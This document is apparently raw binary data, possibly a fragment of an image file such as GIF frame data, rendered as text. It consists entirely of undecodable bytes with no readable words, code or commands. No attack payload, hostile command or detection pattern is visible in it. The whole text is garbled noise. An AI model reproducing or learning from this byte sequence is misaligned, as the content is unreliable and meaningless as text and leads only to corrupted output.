3B@58�$p����PC���;p�M�7�'Z�]�'�X !> �h  h��c�FQ�!X����_��5�bZ��!P��à�ɪ�!�}��I��8�!�+��RQ�(�qO���H�5x�aAV���uH�_XZ���ńAH;��Ї� �P�e X��# ��],"�Q`B�dw��,1p���@�@���Z5�������@�� �q| &X���'��<%G��?� ������D0���Ѝȕ   4A���q�FYe]1�P���9�X�@��x~Lq-�b��Q�R��$O;�4�!�u �	V��@�!$%�x�  ���i�  �� ̯�g�Cօ|���8�An@�b>AH 0#� �� �"��ዃiHl���2N6�7�_��0@Z�8�!﹪�(D��+�!B@��Ih@]�v*��ui�!�x���`&�\�#V�*OKZ���Axc���@ٛ&�k�����pF�!����f��< �І	>7^zd=�I@S ���-DBB h�A��03Ҳ��3��:" 1 �Q�FRK8���"�t�$�%�@�zUB9ς�������
j�(,m�8@ex �vfZ�y"�h�C�a�UU����(�\Di5�'7�	|���@0	h�ӨQD`f OPCj����hA�*EH"lQ��4dS;���p�{$o-1�[Z�;��A� ��6��Jh"�@��7��-�%���  �����#��>�3����EMU �\��" a5�
V�z�2�
Ӎ��r�_�������j���9`�+x�'X��w��e�1�?j��nD�M�SO�1 ����X���4�Eb���z��HF2�`i���rTY�Q�^�b/d�l����i��}�Xo����8�jVͫ^7��nx��ǈ� �8��*C�'TH�e�A�	�Pb;.2�	k7; �?v�i�4o��A�SD)��8��6�>�U~A�l���y M��Q4pރ�9uD3���4�q 40��l�&��
��X���&8 ��o#�; ׶R1�.d-(��0��u��"'���m� �V҃W҈�x6��-����|�L� ���������'0@
�i�V�\�Ԡ�(�$��H��P5�\���)#6~r5Q���&
��8D�P�N@����:W�Ʋ�-�-HV���k.+��������U�����]x #f��?�6��P���ч�>SB�6�A�Ε���n�W���� BZ�%B�q���T���#���G$��|��qt�H����ˇ����dc�L0����'��υF���	)fꝶ�BXa�������c@�#��ApqW�G��ˇ���(Um�y��Cv�u�F�z���˵�+��Rt$�do�N�D'#��}H����\Kd�
l���%��v"�C�m�%�z+�H�Y��q#������  �8�E:`��� +�1"��E	)
�p�
���$�ˤ�:����a��`WÆީ
E:��#���1����q������#�L��b��[@��'짋X�@o�S�mө>��������)�a��Y��R�b ��?;�!ԕ+,�̃���X�#���':�pBF���r8��0��(<�����9p9n"��Ȗ!y�ű�6�C�Ea&��K��?k=�C}y`���:jA�bzD��T�����a �z���7pW	��`�L�������&aC���P�	X���	�

9𣥃���)� |s��(3.�ŷ��C�@aD�
�#X����¤� ��B�1�p@D𧫰�x�#Rx)!`n\���b����r��Dia /d�?����=^� d,AlXA���y��Z=�`;�'��b�B!��#	a�;�{�8B�QvxCn�����@�`%ȘK� @�胦�3���'�#����(!c���TS��S=c4)��5���hK� D8J�) @>r㖨|S���A�%x�K K70���'h/��������� l�F�c$��9��G��G�,61�'�B� :h��ɰ�mrPD�۫��t�4TL������i���9�����|y�3Æ��=���8DF�#���h|��8?Ã�ͤ�MD�?P pLC�<����'�T@����㤄@��* �>��M�(����<O�(�E<�
������M��x��� }  ����ܔ�ܘ���H��6�OJ@��	T�>��  >��
Pʘξ��Z����Q8�8�_�Ǡ[��<�����$�i	�S"1D�F E�4��M��2�*��iQ���& 8a��	���D�|��)���G�\�m=b�|�&u��h��|����|�Kx���Ho�H���*
�b�0@��d:3a 
P|Y#r��� �{L1E�<�#�S8Z�P����S�+�]ȿ�P�	�����T�xO�aQ�ч����� 5P  �T%����ʁN���QZ���hM�4?"T�̈�P�ӣ�uͧaTP�Gx�_h��ҪN;��4IJ����x��J�x6%Ɍ"��Y�?����� �*�?�̽�*t����o`�q��p���P�O#�b�4ܰ�TP��4S�����˂�^�> P���ZYE)P8�{��#/��ӳ0ƈ%��;<WQ"h�8�|�A! *���l����U��������z'<����ɨ�t[1��aUu�S�t����TtUٷ��^�%�6}��{=B]!�h �����YyI�[H:���8��@:80�;Ո �V�x�Ñك[;��}ч��ȗ�	<��[��x���8B}(��у�ƨT��̍��F �)�QV���!р�Zھ#��D�qƅU�j�ݠA0)�]���K;=p�{E���W��o�ʰU��I�%�H��  x�߃�9�?ʦ���[��� (1�RɃ��ի������ ��jr��]�-���p �P�-8}� � P
���JM� D.%�"V��/0݇��Ь (Kxe�K���E����$�JՀ�Ѓ,\�Y���#:�I����Bh�vh.���%F�-�a��a�
� b*��*���އ����҆9Sņ x��s�����󘪽(�'�S����oe�8�Ȃ�p�	U�����W�'M�6,⃈��Z(�=`�%Ђ8�R�?���A-h�֜�>��-��p?E��aR�`��"�oȆo��,��_��������ѫ��Gō��.}.���hʦ�)��G� T=�����'0)�Q�>��Z�K5���~�=��XP���f��f������o���<��0�MyC�Ն"ƍxv��<�l�=h\�]��dL�N�֤`=�������Yb��x�"]�>C��!7Ѐ������?�aCHV& 0��| ��Mm�)ƑY4��!	��P�i�])@�-xwX�x�EU&XHX*S���	��8�����舥F��҄��a�^�%A�Ak��m��ֲ*��qp�8R�h���Xmˁ% �_9df��z0��`�:  �[�X�L�P�򉫃m�g�p R>���j��k�]���|ބ݄�&A�&��L��� �������%ZL�H��`��D`EDt�q���~���'(����op xp�u�_xȁ� ox�p �fm�p �F�Q�r�+H��F���l�m��IQ�I�+��1XW�_���r�wȁJ��� Z����p Ih�Ȁ�����l�r�HpΆy���H'F�/�h��q+�*�2(q��g��ꃨ�Rփ���}�k`T�΁?���!��yi��8z�~��>�k���'��4��8�Q ��@��c>O�<ax�	�q�p��9���im���w�Їu��'ix���8�j'���aR^���H��U���#H��`YR��OY���+��X�b�:�~S�s:GJq�� �? }�dF�& �{xl���x�w�o�{���nr8�w�p� Pv����֡�#��jP�2(�j��T��2��xb@h(��xlwr�f��'�ap�UOyq��?8�Sw ���+~ B� "�� E�c����|w|o+0]<~�?�)H݃ ɕ��`�%^bh �`��v�,8u���?��x,eFU�-���>��4��n_��~����u�?�^W�N ��'	:�r���m�~��B��`[H�P��N�#�����5���y@������u�?]���V����Ճ���?}�w�����s�'	H�@6�Tq?��������N �D؂�Geo�R��o�Fu���j���](x�D5�� �޺'	���cws�0��Rf%��4`�����H����z6>�7��1~;���1���́�,9�,��O�=�=����,	�)اϿK!<�Q���oc���r`��c\~�I��I�t"H��?=�0" IF	 =	IA�'CH�ڴ��U�
�P�'%���	��,�"	A��[�� ٔfʓ�
�T�����YN���� #��U����q�)w�� �Bw�2՚uA�.;,(�tY��.�`�$��Y	�*�h]o>�ҥ��/q.����2=���P�� ly !�
 � ,    � �  � �	�WA`���\XP�B�8� Ă���/��B� i�/�[��T	��@$!����B�!:���Ĝߔ �ph�Nv��S�Q'��}X�I�/��*���-i�X�b0q��	����K��
�n�FT���R�$NuXu��(�T`Zbh�=�)��-+���-�.[��:��d�3���j�Z9�*)`��P���JkL�3��e���������Z����i�	1&<Xah��k������_�;�	4m��
+	^7��.	$O�lY�����T��ga���D�)f�^H��P�	���YE�  ��8|���-`6��MZ�Q�`E�	�*�� �x���@=a�BꖓE�9������b��A�U��V��P��ɨRGG�z	�^�l���D�f�Bą(\�#�C5� �,"��X���C�-4�t'Fwe��&P ��楧�EL�=��@<�C����O�F�S�$���e�����*P2��鯗��?QMU�j�&p%���7�?�
$��q�akS�M��2:��&]
�	,P^���W�SS�<��@
�"!B+P�u	��C�3����?.x��@sQT#��W�SOAt
����@�" "�#�s�B ��!��/�h��N
Ԛ�U��!Ք�K1��@�R{�u�||#W�O�1����2|�DP���X)���2E%RK�2E�  �|oˤ�c�1�<0J�܅(��b�\��0v.�|��`��M%ՄU0�e� �|� H���[�st�TH"�e��d�B��xNѥ��P:����3-��$ �����D6�Iu�� �f�y��99&T	�M�OMݥ-.�(�����=���ª�@�$F�M��z8��C�?/��1,���ބr�!�d*R�p�9ha����2=}"t(�H!�=�	\����H`�o"6J N/�\\��.>M>�����e���bB���P�_�"/�J`*��h
"��?�P���� �
�`�h��.�]�v��!����MT��'�FzK�o���A@m+s�ڈG	}4���GP�4N�$��㯀PJ<հ�@�a�(%hRɊ"*0G���:�P�4p��_���BBȦ!~�+>)�5	������*\E��D	`n� %8���")�Of��ZE
K�Hs\G��쒗Q�M�vc�@I �$٫����"p!�J�Ɉ 6y 6-��	lJ�q��O���^�G:�3٤!HA��SD}Б�!$b��,9KHB��,!�������� u���xI9��"�������nD��?T0 �!�%��L- ����%`�R(i0!����54]�%qj�� XΈ�(�,��%D��>�
DU�G]�����-�U�j?�}u-HD] ���m���Mӊ�[��	�XH�#�"�Z�O/�&d	[`��$
�ݯ����̔=1�
Ši�3�1�?.Q���^�|�'���h"��_0M�<�8G �RWc���X�FrJS������h��(aW0�*G�d%��>ɁEhb:���\A������vx�iH:A�|�&�!6�ۇ �������?�Dp TnRw "	H��.�Iy	�?�r�d%g@��j�lp��xo8�t���@f�R	GV��D��@-_aD!��]|�����@�44�W7
�@� a ���C�1��� �ȤD�/��3/!�~�;�B��?L��vgG_���)�L1��X�(��{�Fx@ժV�� ��]F @((��,��W��q&��托�p:XH��4! H�390D1�D�(PC&�T$"ݭ�U+��G  ��#=�q��1�#�uF���̼��]�B���[�F�>�Z:�D�IЂ,��ԴZ������D�`�i.'��/.� 9�P6�&r�H�Ӵ�iiJ����2�.A΢�ǬH/��>�Ӈ ` �d ��+d���;M$�3�䨅E,�n~Y.d�2�F9(<g��U� Q�h�vm�?N�� ��T�h3-:���ao/m���t���%HH$�kaJ	�Z��i���-7����MT(u!�H�V�')9rjcH�Od:�L_���)h�.�X�2�6�t�tS �����E@'��p�.�n��i�� p�]i+0\W�
*�g'���v P�J�=h�th���L`�p ��A���P�k!@O��Ǣ�| ��0��L���x��|Mb��fFF1�� [�c�J�a����}�\{�Cp��@� @�-�rǑ�Pw�
��@�bձ��B3�rS�Bk�7�u�E1�"�6g�pg@�"Aj�a� tW�j#L��U5��v�I�3c7�F�u$
:��	@,�GL��#փ��{��5�&�� c1B`���ri�m�3��a�0SR7]�j��0���f7:��QO�4u8W���K����Zו�4Rf4���Z u���#8!mA1�n#	pAo���8�B�xBC�MӥVQ7԰	��c8c�|�u���
�a
���� ��F�S?r4iP-�y��hG����i� &tc�V�'%��B%�+ �(�Xh�xBwt�
|��o@@�(��]�0��!DUo�@+�
&�D�qY�{&���apP;y�v�2t��ZP�Qwq�_�0�a���[��tA�p�Ӑa8  &t �0 �T]�n��d 톂ِ��8&'X�qV�@��0���a�
�`���X��8!렕X�)׀���p ��8�p ֓��ġӰ��=��b�G �0� �	IS�0����w�"�x�th��`�fyr�xa���!\�i��p�"6Q�؀���� g��8����0� �P��Q+hG�p�tf!��$q���	t(�9 W�?�t(- +P��@���cj�(7�o � �����(�Yc t�a� !�i������Tj@�� � ��iW� �� (ZP�@�a�M�V!@e�	0�i�������p�1
�+J�Z��a�j�8�5:�ybK��� �B��`Z� 8�
�a�Y�!#H�e� 㐄� �@��0V9�����9�P��aҐ�����p�B"�x  �Z	YC��� �Kh� ����i�ab�؞ހ��� ���1B��j��y �G����	����,� �0���0�q��QAe8�@ �P�Qz���Rī9�	ĝfj��8��X��� �О|��d� � �ڨK�pv�uX�pC7�*�#0Oz�PJ�q�JIg;i�йq���d����L�`׀j� M`- ��:-� @��h��L�	�d7�"R@�P���Y����9gvqygnI���H6j  �|i���,ݐ��J��p��:(R*�l{BM����0�
�V"�p�����6�Z��*�մ�0  � ^�6���K������ �-#I�\! ���8� Vy��r�*�9Y*\��@�ap�WP�a;�� �]�j� ڠ��[�tx�t�x����j�"ȑ"������� 
�������P{ ��Z�|`�x���jB{;Z���1�+�XI��9������+�&#��@P��I���f��<���p�{K�WpWqy�z�{;��0��P���jJ����a�H�i�Y�!�5�+զ���V��I(�f6�)cYj���J�qګ��Z���� ��j��"pw��u�n�e+�r ��ė
�uˡ��Hg���qp;��!���ٟw�'�p�_�!�ؠ`Lp���p�O o
n�%�F Jg�Y�K��Q��� g �@a�Ϋ�p���9��` ! � P�`�� 
;��``Deg�˭�`����K(�u+R�8�I�9�+ړx��.��:۰�L\�&-�&}`��� ��@�r�y��!!��RZ��,l,V���T���ܩ��a�z�F\����M� ]���-����ܗ�|B�yFM ��L�:���O$�i�����{��`��i���qdf����Z &�-�pY&p	�
L�Wp�`tu��� o��q�kʨנI+uK�V	  �B� ��d�ܥ���p�s��?j��Y����Z��� ���� W`v*y���;D��<��9��;����� ��$�1:��� ��`�K�L��v���ܐ��dD�i�y	]��9GW�	�p���b ��8����)�>���L&P��i��k���i��;rZ �0���w	�a`��y��S�aV�J5��p�:-��(�����@; �_a4]��\
�@����f��u ��aK�w���g��u���j0��\߂��(}�u��0�w����w]#�%\��n�$<I���}0D0d�p��˷}"� �u��= 8�*������;)I���d�@��	�!v2 ���K@qH�Kf?�f�#H���׀��_�ݿ�ٝ܉���r_���`n=�i��x�v ୭��jp ��%ް�&���%q	�M\�������h��;�^�^V����Yt��
u��w�ܖj��Y�1j�BbQ���0 %���'�=NR �}��W��=� &���8�KI�=,����z��W@h�F��K�Q��%������ �� �`RK�H5 W��������n�Q.�� �ʍ�L ����*�/L^��O�}�Y�ӰY�#�Z����n��0���G> ���}��|��҃���K�X� �	-�x��l�W����-�5K�K���҅	�Τ������p	�r��ӠɯgG3m��i�W��Y�5
R pߌ*yn�at���U��
K ����~W����<O��,�@��c;)E�B���F�#АҰ�� ,p���u��_J��$���R�`p�d�����AH��ܿb�a�����Q��Ĩ�n ��
0�� �߫��p O� u���X�R�^�R�T�; |�>���oQ�f���b��
����N��%N�XѢDi��I�F!5nL �������o��iҮ�æA�����m�O�	;�@��ߒ�`в��'N�t"��k��d�Q`V�۶��\���]d�֭�i�������"�	>�}�ml-]>��O�? '����6�ר�D Uң���{��@ ^"�.���?n����*P56&0����?q����]�灜5`�f.�Ӄ7�^�nl����F��憥4B�G�5��� 5J� Q�1ω-��F�����w{��^�m@���5�@�i��h8Xi+�\����D(	 $�  
�D5h$@I��zB �n�&�̵���*��Z(�5oę("��h9��18̙F2�b�o��z��BxB�B��"q� $i�1�XB�%���'������7t���+�7�,�@�4b��9�e>���j��h�� �i'jy >�B,ˇ�Ë�<x�70�A�T������K0-�bx��C	�-��SC	m�HЯ�h����m 8�Y)��R�?�$O"�b$� �R���H6B�FY��!2Xި�O7��a�T�'[nl���
{�i$ฦJf�f�K���1}��
���!�x	 O�Z�R,{*�!AG"!j�����"�\ֵ�E������4w�Zi� ��F,t%z5TB ��>
�� ���th��'[ҁ2A���ޛ���ts�><�@�c��8X�d��'oV��D!���ɸj��q�JcV�z'"�>�f�	lx}ț\�������(���c1�A@�+8��� �@���}�pnJN"8�j�x �+Ԙ�-����g�-��� g!�*�W�I��j�Z{ݐ�S A&#<l��*Z�� ��;>��"5�H� h+�Q�6�0� ��	�X�Z��C��"�H���M�A�smBj��\�u���0����`�D-c�M�����x�N����@ 
l�氄-�I$'���b&�i�"�늕�ŵ�X�P���фh <ט6���p`H�CH�>h��� ��"H�G!�����Y��N4��l�PZdK1����
�҂�,� A�EDM�
A�'5�D 5��r�C�W OƼ$�>�jpP1#"7V��!by��.�H�w��ZB$�QR ���`�����p�Q5����Ish��[K���@ � 6� BʩpL5ւ�B�	��,�9s=�>Q|�<@'X`A��i�p�5���5��r�R�y�an���F�Q�r� �` [@QƐ���! �@ ~�A<AW��4��@Z!9c� �PG�I{�th'��P�D���&|���a:� ���WM8\�	O�)L1Ňh�M� 
�$�#(��?I��5�B��F$�y@��"�(�"� 	���A�AA��|������t&F5��:�û�=f'���D�L�L�O��.ƕf8��;%r�n�n�����$ $��}��$%�HV"䄋��)��RX���.������yCE(�ZT �	B{����K�@�?�  t�yx�\e\5�*q�V X��D�G&��e'?{YP�!�h!([��J�q�k^�y[����E�� �8-�E�(X;�u��=b�
)��%�b|�M�Y�`�L@����W�-��#�Z�a&��J�8������m 5 %L܂��E�C�_�A�v4!���4���͐��D��`g��~X)�6�s���]D�&����G��@IS��-PBT�J �4>9� b'�DǆY#q1#IA�"Y ��VEص�1@P!4�C� ����W �'-�'�b -8��&ЇiZ�0@A$  ��Pl��� ��:ǥ����P~L�#Y�ೂ�e�!�!���abő�"(	B���g�W ҝt��n���i��s9��� 5���x5S���[(���75t3p��J�F�-�øpG��D�iŜ5����L�*cO���C# 8j=f�['�؞c�PYo�>XZ�i�eu+��Ⱥ��'�S�*1�Ki��r�wp����ٟ}�0L�^�8#� ��A$�"�N�������Ȇ� N�u �d�U�o�\e4�(��(=fi���t��`�Hx�z�"���qН���fѥO�=	�ܿ\��@qO�7��.tI��L��E�c��u:�.����i@���˼a`�5���-�|4鷒]�P#U	�y�8���?����\;�D����O@��P��m8����p@�@�񓈚`�c
�ڀ����c������z ���H-�8Uy�i�%���P�h	��^��K���R��z;Y����>x�>�4R�X1��K�����c1�����4����饑�tʽ99����:�9���Z�(�K���rA��;B��6&,�ص�����?�{gȿ'8��Е��9 ��"F�K����q�B�%J��J(�O7%�%�<�@����*|Wq<AА4�ߋ�1l�>@
����!�ZS.}ȡ2+��DU ��Z�`;l�����.��1�¨hE�8�1�B����>��зP3U��@�Ճ��P�C��[�bt9TPؒ������𖚈F���Kx��ӽ�s��{�����Ē� }F,@��p,>�;�?Y�T�DT�@� ��G�XB-`@n���#,�6��97hŊ��P�  �H�10+(c��x xD@{��D����(���B#3�����T�a��X(-� ��!]$��x�#�W�At�E��t�H� �'@�KXCD��G��%�̡��>�   �瑈����\A�����̽O��l>��87(�A�긛�D�LP��x��JЀ`�ʁ��I|����ԉ�C�@­�h��䀒@ �
��j��#S���%���t�L�2k��阽J˽�(����Q4D�"��=>�J`�cś��S��͑8�c��Hx �S�?H�?������%ꦎ)I�4��	A�O�r|���CoE~�1����B��L���6�at�����&�
&8"�   ��$��(�@��<��L��/$t9dp��H(	Ax��G|w�=L��G0��G$�;��4���&0����ƕ̦&�Ol�p�g���"��@ɼ9  �m<�ω����t��Ќ`Љpʇ� :x�Ѐ4xL@J�s�FiB�,�e	�Ĵ��ȉ��[-㤈��+  �������*�-�P����/���wX�� ��+ش������R,�K ��4����S�zR��� �Q%��B@"�*j�؅P�U@SR�����-=x��#����38�V䫑Y�H�}U�8Y��a{��J��ȁ]p0VP@�40���T��W=��̉1���1�wa��=�K��"�p�:h�:���C��!$�� ��4�pw��,�X?�����*�T�4���Ճ�>�>x�4����a�Ӏq�P�&8����!61i)1��+`�i��lȆp�h�,܊0
�K�z\x����薤tP}\ �D&@&��R��9�0H� �'���A�����s�����4������X��������5p�ox�X٭�=���@����X����tP*�V�!�)G�U�����\�B\C��%^�܉ ��CH��Ȥs���Z�x�m ���*
+Ѐ��b��'����{��UNkմ�*�X����}����_���}܉`^�{ )��L0`8�a�%�O �����X�x�pU�?��� �B��ɕp�n�����b�� ��)(�c���������X��op���+X�D�\P[i�t���h�x����p;��@:)����)F�0�,�b��]���`z�邁K����XYl^�؂H́oH�>  ߔ�^<��i ^|�ۥ��w ��5�'���X+0 Bx���L�(�}����O�ߌ��M�F�ȏ>�\R�m��� &�!�{�1x���^����@aw��w�b��/�d�8���:��P��c�v6^� �zm ��ac
 &�q g�X���VG>���vv�]ڥ����؂cN�d8�?=��b��������}������l���`Mp�)��s&^+���vd'�x�W$�W���N=fQ� (L�(N�b��f-\+��,X��]^Q���xk�� ��
����$
�k�.k����f��t�J�W�F�~�4@i5�F�Z��h��˾�,�� ���h��ص��GX�a��nZÕ��6e\�%��Z�`��뿖�s&�(ޡ�_��΂?��#H.F،Nxj�#�4�T��j_%�W�x��V��)H�8�)��)H�)�Whh�U^�uT����mh�-��� ��%t�Gpg��������m6�\ݮn|� �BS�����)h R���+�D��N��ۂ��
ϻN���b1�_�Uk v���=hZ= �h��!�pH��6g�f�,�(�#�� �~�N  �:Pr���2�y�rŖ�#�n$ol�p*vi���,ȁ�δ��^,o�0����l���Ŏ-^��m��g�q����H:�; "?�~�W4E��F��lF�n	�B7t��N�q'viQ^q1�G��%��L�G���+*���������6�W��F�=�����% "�3+Gp|����nRit4�G�ך�I�Dx���b��]0?މX�GXY�6��ń?  ���~�5���ږ߉��Vj����J��P(��d��;r$7�y���  !�
 � ,    � �  � �	(0J�� �l�Ç#:,���?>�4@�I�$���#G�(S><��A����y#�"ŗ*s>,�'�����&"�!$��Hu$���N�8�$X�Ŀ�_z���"X��j q(���.T*����dn���օ|	:9��E�`vA� A�<B�-^�#C�-�0�_��9�+��W�t0�5A�� �����͛3>t�ċ��V�ZP'�1E褄���j���5�_��H�b�P�[������?����2��
�+�/QB>��)��>�� �o��B���-��u �APv���Av4�]!�iwY��Lo�L���~����`]���r:S ]H�BH�� �!D� �հ�@�  ��  T�AQ�qG�C��V.�g*��A��b~.��fN�N|h ��L
BD� kG���D�<�O�E��@c�����b����F��^s/�X�i�:A�W��0����l5�t�Y����:P%�A��t4��@�$�@.��_�E��'���H�~��
)kfJ_	q����a���ǉ��?:�&P�bD8���V!AP�J�MX!���BԨJ);�?}R�'� tN+hB-v�A��,.B�%�B||��M���?}"Tu�<k ��P�x6Hm�,A.��yE��? #�I�esND���շY\�`��d%Nzl�@�@�Ɇ�) /���C[��u!P��P�?8�/AQDA
��Taw�m7(��\M�
�a��60�L�J( p�'ǳ�f]��)�S�Yk%<|�9�Shw�?@�����9�o1������	��c;?U���?�� �?�� ����LO`�������S	��7)Q����瞵���!��I-$�^!L�7�?��?���J��� �>�a��X8�JH!"A���2V3���'��a�]�"�8Jg<S��r�N <��o���Ҽ�SNhA6��),.s�� ��'I�׹X'Y��[�� �!6�C�D�(�(؁g�H���}�!��ODe�}��y�)bFCh�{�BAj�:@�����Ǧ��H���"��J���h�g;� �X�	�o��ӝ"�U �U�0�4�iR^`b	�P�>�������?JQÅP!�z �G�HA ���(���� �K��v�������`diqB I��?�������5��O�G$N��E8�1�Z$�&�Ƃ+��@�!�	a ����`����ǥHc���f �Ŗ�f�B�*8�BN��K ���B6��$)�Cް>��o��'!�z�s�&��O���"41)N�B� s)�5�T�P���p�S�L�t#��^�Zd&��G�n�7���#U�?L�L0��1#BXSJ�>�AA �!JYI� <��Pr�)�2"K`*A�YK��C���*IS!X�uQ�_3�� C��Pa 'x *���  ��A�R�	)�u�u�^%���gg�Р?L*��џW7����P1A(��d΢=e�?� J�RT$�I�?���W������9`t�%ox�?�hO֎�w����'�FD�X�?�அT�*Ee�p���E!�C ZTO
0|LA�0A�$�@	��2�������I�U`n�v���a��E8_�������;���?D@	Q
���혺�"�?����r���pe+��Y.{'R%���3)?&p�D�.%���?0�	S�`P�*E�)JAټ<P:�����
^4����)�+D�Z(O"B��O�*Y�Hvr�"B�
�A(���b�@�D�BeQ��bjb0���P����A�@�����8�I�u�;�ގw&"3�R���!��*!��lfQADl`  8�?��օtR A�e�s�$8Dx��zaC�TԳ g�d�0!��߾�R��F K��%����U �7�!�8�{�N�.CQC��97��Rz@q������d|Dw^�M	!����t+՞`QS<����@P�o���� 0�'ᐡB	�QN��S�O�!�@\�K9|�ᮂ����{ ���8�j��1)| �n�s��	��78�z���0ź<���.)A0:�j{'HX%�R��u�K�g��7+�<ۏW��(�y�굡�����\Bو���
���k]1%h9�A$$K	�S���	�;?��
 ���`Cf9��z�3��q�l��͈�!�e��.�� P�A�S
DV�D�Z0�js� 	��]!����,���TmW�q�V��|5�:nn�;�m|uv��n�@��� ��PO \?Us�_�PnWU��>�� ��"Q5)e;P�;�uO0�4y��:1S% PY*�1(W�b}�0 �lkgC�r�&m>6Weo�E�m�H�]��=�daq�$O�g��;o�%�V�	df�"� �6� ;x m �_13���!�
�Cx6\ᄀ�j��>�Pq|�A���h�4� &��w�a�!!b@�� �P�'PY�  ��o��E�0V�X"i@x��qF�O�G�]��j"E���;�><c���W8�B��t��Ǉ,� 	�W�v�v���E=!�S V- �M:91��f��R�j�%O<[z6JP<�
çq�m�J���|�
n@����#�8�V 3��b]�6�x{��7�#�zSh d�w�;���`,�By1�@21��q�� l�f�PE� mW� ��<j>AAS`��@�T\q��3�P���P���؈������@n`�(�s}��eT�-���o��*�P��G����
|Hz(����;N�
O���J�j�P �`�#T&����bJa���pl�wJxbM�� ���p�0x �y�&jK���a�dQn�
��	]�����!�x��i�����$(�a��4Q�� O & �p��Ԁ��1hN�^�z�f���R � ���N��0���0� ���vh.� �Ź\���@$�2��$�A���9F�5��0�p�����Q��^�e�D`"�(�;�;�f;�u<ca��7�#��9,z�1%��*�����i
WzA��GĚ͕�1�gN �YE���~��3� +:� P^(Aq�B�}$�u��y1D�p``pqF:�P�21*��wOꤷ��C<L��@�p:���ᡭ(�13Q�	d�A� ��v��p�l�A���	]�
]�:01p�aG���ZU�;� �`�1R�: ���6P�p`i*�i�f�n��@��	�$��*܇�� ] 
W�R���S t�{��3%*k#�a1��ň����9���Ӱ$�i�&�@j0@*O �����@�B:p0\mZ%!�M �`��91�ѭ��m�$�*���;� #K�!׀�!ࠢ��o	[�}b�� � � $5� �� ��`��7۬����MuHZuAc�� Ӡ���'b��<�AJ'EO�jU�U�&Vj�Vj8�
53,;�&��Jq������ ��V��Bz���B�GvWMP#�WK��*��t����jU�O� �fj�k��&��I��7���`	�$��1װ� ����'���0�@�K�qJ�\[����>������-%`��;c��[�BF�
���mQ��7{��`Q-�	[Q�:���  @`� _܋C(g�	Zл� ��J�-/ ��+O������'�k�����0���<  `�^G�_Е<�����@��b7�������ޠ�� b�:|��U�������p �y�%�:q��+z���WP��	��&� Mp¤������|� ���ѯ��\t���������3��GU<<h,kQ'�q�^K����ە& 5��jR�� V� }ʼ�6Z @��o��|" ������p��
�f�<1`�� Hy<�h������+d�a�� �`Q�2V!�0��
D��L�] Zp<j� `�����A ��i � �#�����s��D�@Ӂ���a��r����h̫�נ8�
�l�d�l�Q�p԰�q�-Яs���ڴw�z �Ю���l�� 3\��ν�j$HH= ݀Ϲ��P���lL���� ���`�tj�Чά�mɞ| �.�!	�1W��i��������4l�n���;{�A|����b�� �ȹ������kfM��ʪZP8@<����,`��&�<�#ݿʫ�dMR�V�U�?���q �K��)P*���2�Va����@`�UJ�  ����j��l��p R \T�bG�:�<��;������<h��wa�k���Z�P���� j@�1����Pԫڪ������ Z�	j��	p���jy�!����`@�(-@�wE��@�m[�ݵT���Y����׀�0-,�| \Ѭ~���0����@��`	`B��p��0�um���� M M�}�� �K���r���j)&�y��#g]E�P������g��W�����=�f��`� 8^ �F=�F�Ӡ}ܰ��� �M�t���P����ۛ��MU�L�����A�LL/���m��,�����*�@�<�	5P��@ޢ9���vmp s��y�z(-��l�f��LD�-[�P�;�Nt�����չ�p �ɩ�X�į��W� �@5 Ҁ�0�&� W���N��D�T�!����u�J��R[E0�N�tI���A��D�j�}�Qo��-� 8	���W �y�p���6��@0i�b$V`����Z>w���^��Ä�d�`ϊ^���Q����ۋ�j  � j p 3-�"0 &����;�� ��ؖ<���։�.m�a"8�n�$;쩹(oA�����k����a��}�R��pP� � ����W� �� � Wp L��� n 3�=�[�i���м�8"���������p�T*�k��fL�Q�a�Z��Ҡ	 �~ pc�Ԁ�P�o> ș���OP ����։�z?�VZ����?�?;�tH����j��ja�O����^�op������� `��W�L� }sE�!0 >��P��z� ����o��	�S��a;��b8|���E�5n�Q�?k�]��o�?���pڵ�	F<8���"E��M��R0 :}.=`�I��&8��"�Hn7��p�B��iҦQ;�p0J���a�.(���џ9�y�u�p]Ɉ+F�F組5��yU�Jp@�@P����L�9���S�H�'���m��
�'�ˆfI2y�"�8�_�h���^�����R���W���-���S��&�  Ĉ�a��٥!<�ۥ+�.]2�����������8�dE�F7Mj�	0"b�85�ƚ�B��u;@�ŚkN&�RZ� H� ����}�C�>��`=���Ӣ�� ��栲
��l�� ��!����bI&������G��������C����p?���K�DB@^�X)��F���	:���Y��P��M�!�1.1�
���1ܨg�������҈��Na��RK;崜��h����S�#�7��a�ֱƟG�yQ�)	},X�>Ԑ��"b��ZʏL�0`�?G�pҋ@U�T�5�*��A-D�B8ji��j�(��*�1>�fp���%@��}�x`��ha ��j��ئ ��sH-�"L������\K�$��t��H$��9`�P+��0��9-�@ 䀌(~?��%�@P�p���ᘯ@�8���Des� [̬�D>��rO7e�[��RrC�kf�������P�]lցi�H ��ѧ���IZ`U�+��ǃ�J��%�b,'&:����u��*���KӍR\J�4ǚ�E���Pk�u��{0�6�H�U_s�cp#x�)�P0���%�duz� � ��,�X!&8` ��>�p��Jw��tSwt����	�_�6�(?`f-�d9(̹��!p��3�`���C�� }8�)�#.�����C�c�
5��B�[a�s�ym-d9�?^�ҥ�}�����O��J�� .B7 �8	6Є� ЀT؜�T'%�� 7���H ���� -`�&�@0bFp%�Q�B�� n�'h5�2��.�%��?�w>�Ed?ɘ1�8H�?V��`Ha� �cdr��bq���$ �t� ��p ��jx�N`�,��h�-��|CD�҅K��2۹�u��H�A�BI4�� ��D��q�Q$!p p�'���AӈP!�� T ��C�N� ^��A0�" `
�`C�f�CJ�&�Qo���7츜 �R�!?&PLs�.쪤	����FH�"}�$ ���h�� ��? �� z�@����	����	 ��� �(	t���lb����+��#"I�B/���^`I��av *!,i�ҕ�� ��]��9���&����! @�Ї`��[H��v	ֈ�!Ap��p��kU܏L�"< ��[�P(1�tU��W'p�	�"@�AZuu��P�2�Łh��;�Ah�ŀ�jk��A��p�� ���Z�! ���r��� 8��B_�n~۶�p�sR�MU���њS"�1�A���˟��4��D��^b �a�H0@��x�R^�@w[���\@oW�Jix�*�061*mP9Pw��Sj�!z)����N���"$"ґkmL��p 5
